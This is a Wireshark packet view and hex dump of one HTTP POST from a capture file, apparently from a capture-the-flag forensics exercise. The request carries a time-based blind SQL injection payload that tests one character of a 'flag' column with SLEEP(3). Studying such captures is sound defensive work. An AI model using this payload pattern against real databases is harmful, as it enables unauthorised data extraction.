 Wireshark · Packet 8 · dump.pcap
Frame 8: 356 bytes on wire (2848 bits), 356 bytes captured (2848 bits)
Ethernet II, Src: 02:42:ac:1c:00:02 (02:42:ac:1c:00:02), Dst: 02:42:ac:1c:00:03 (02:42:ac:1c:00:03)
Internet Protocol Version 4, Src: 172.28.0.2, Dst: 172.28.0.3
Transmission Control Protocol, Src Port: 51054 (51054), Dst Port: http (80), Seq: 1, Ack: 1, Len: 290
Hypertext Transfer Protocol
POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C
[Expert Info (Chat/Sequence): POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMI
[POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
0000 02 42 ac 1c 00 03 02 42 ac 1c 00 02 08 00 45 00 ·B·····B ······E·
0010 01 56 c2 da 40 00 40 06 1e 8a ac 1c 00 02 ac 1c ·V··@·@· ········
0020 00 03 c7 6e 00 50 6a a6 7f 3f 3f c0 e3 b8 80 18 ···n·Pj· ·??·····
0030 01 f6 59 86 00 00 01 01 08 0a 4a 35 5b 42 c2 21 ··Y····· ··J5[B·!
0040 49 31 50 4f 53 54 20 2f 3f 71 3d 53 45 4c 45 43 I1POST / ?q=SELEC
0050 54 25 32 30 49 46 25 32 38 41 53 43 49 49 25 32 T%20IF%2 8ASCII%2
0060 38 53 55 42 53 54 52 49 4e 47 25 32 38 25 32 38 8SUBSTRI NG%28%28
0070 53 45 4c 45 43 54 25 32 30 66 6c 61 67 25 32 30 SELECT%2 0flag%20
0080 46 52 4f 4d 25 32 30 73 33 63 72 33 74 25 32 30 FROM%20s 3cr3t%20
0090 4c 49 4d 49 54 25 32 30 31 25 32 39 25 32 43 33 LIMIT%20 1%29%2C3
00a0 35 25 32 43 31 25 32 39 25 32 39 25 33 44 31 35 5%2C1%29 %29%3D15
00b0 36 25 32 43 25 32 30 53 4c 45 45 50 25 32 38 33 6%2C%20S LEEP%283
00c0 25 32 39 25 32 43 25 32 30 30 25 32 39 20 48 54 %29%2C%2 00%29 HT